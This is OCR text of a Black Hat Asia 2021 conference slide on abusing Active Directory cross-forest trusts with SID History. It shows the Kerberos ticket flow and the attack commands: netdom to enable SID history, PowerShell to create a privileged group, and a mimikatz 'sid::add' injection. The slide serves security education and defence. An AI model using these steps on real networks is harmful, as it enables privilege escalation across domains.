 black hat
ASIA 2021
Cross Forest Trust abuse using SID History
SID History injected in user
account properties
Forest Trust – SID History Enabled
ForestA
ForestB
1.Request TGS for ForestB-DC using TGT of ForestA
2. Receive Inter-Realm TGT for ForestB
3. Request TGS for ForestB-DC using Inter-Realm TGT
4. Receive TGS for ForestB DC
5. Access Forest B DC with TGS
Forest-B Actions
DC Forest-B PS> Netdom trust <Forest-B> /domain:<Forest-
A>/enablesidhistory:yes
1. Enable SID History
DC Forest-B PS> New-ADGroup -Name "TA-Group" -SamAccountName TA-
Group -GroupScope Global
DC Forest-B PS> Add-ADGroupMember -Identity Administrators -Members
TA-Group
2. Create a security group TA-Group add to Administrators
Forest-A Actions
DC Forest-A PS> mimikatz# sid::add /sam:user-A /new:<SID TA-Group>
3. Add SID History of TA-Group to a user in Forest A
4. Invoke UserA to Access ForestB as Administrator
Attack Workflow
#BHASIA @BLACKHATEVENTS